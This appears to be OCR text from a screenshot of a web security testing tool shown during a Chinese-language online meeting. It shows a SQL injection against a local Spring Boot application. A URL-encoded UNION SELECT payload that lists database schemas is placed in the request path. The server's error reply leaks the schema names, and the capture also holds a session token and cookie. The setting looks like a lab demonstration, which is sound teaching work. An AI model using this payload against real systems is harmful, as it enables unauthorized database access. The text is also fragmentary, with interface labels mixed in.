 会议已超过2人，自动转为60分钟限时会议。
库
导入资源
Codec
Payload
Yak Runner
users union select group_concat(SCHEMA_NAME) from information_schema.SCHEMATA
%75%73%65%72%73%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%67%72%
6f%75%70%5f%63%6f%6e%63%61%74%28%53%43%48%45%4d%41%5f%4e%41%4d%45
%29%20%66%72%6f%6d%20%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%6
8%65%6d%61%2e%53%43%48%45%4d%41%54%41
Codec
DNSLog
[5]
WF-[6]
WF-[7]
WF-[8]
发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 GET /springboot57n6g/remind/
%75%73%65%72%73%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%67%72%6f%75%70%5f%6
3%6f%6e%63%61%74%28%53%43%48%45%4d%41%5f%4e%41%4d%45%29%20%66%72%6f%6d%20%69%
6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%53%43%48%45%4d%41%54%41
/id/3 HTTP/1.1
2 Host: localhost:8081
3 Sec-Fetch-Dest: empty
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
5 sec-ch-ua-platform: "Windows"
6 Sec-Fetch-Site: same-origin
7 Accept: application/json, text/plain, */*
8 Token: xp9t9igewy0rdv0586emsu6nr15ztulc
9 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
10 sec-ch-ua-mobile: ?0
11 Referer: http://localhost:8081/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Sec-Fetch-Mode: cors
15
16
Responses
576bytes / 38ms
美化
详情
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 access-control-allow-methods: POST, GET, OPTIONS, DELETE
4 access-control-max-age: 3600
5 access-control-allow-credentials: true
6 access-control-allow-headers: x-requested-with,request-source,
Token, Origin,imgType, Content-Type, cache-control,postman-token,
Cookie, Accept,authorization
7 set-cookie: JSESSIONID=CA752A933B40D4F618FFB05842BCA9B0; Path=/
springboot57n6g; HttpOnly
8 content-type: application/json
9 date: Thu, 04 Apr 2024 13:09:35 GMT
10 connection: close
11 Content-Length: 576
12
13 {"timestamp":1712236175111,"status":500,"error":"Internal Server
Error","message":"nested exception is org.apache.ibatis.executor.
result.ResultMapException: Error attempting to get column 'count(1)
' from result set.  Cause: java.lang.NumberFormatException: For
input string: \"information_schema,spring\"","path":"/
springboot57n6g/remind/
%75%73%65%72%73%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%67%72%6f%7
5%70%5f%63%6f%6e%63%61%74%28%53%43%48%45%4d%41%5f%4e%41%4d%45%29%20%
66%72%6f%6d%20%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61
%2e%53%43%48%45%4d%41%54%41/id/3"}
正在讲话: 随风丨;
英